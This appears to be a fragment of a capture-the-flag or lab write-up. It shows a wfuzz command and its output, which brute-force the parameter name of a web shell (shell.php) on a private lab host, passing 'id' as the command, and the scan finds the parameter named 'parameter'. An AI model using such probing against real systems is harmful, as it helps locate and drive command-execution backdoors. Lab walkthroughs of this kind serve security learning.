 ❯ wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hc=404,500 -u "http://172.17.0.2/shell.php?FUZZ=id"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/shell.php?FUZZ=id
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000108069:   200        2 L      4 W        66 Ch       "parameter"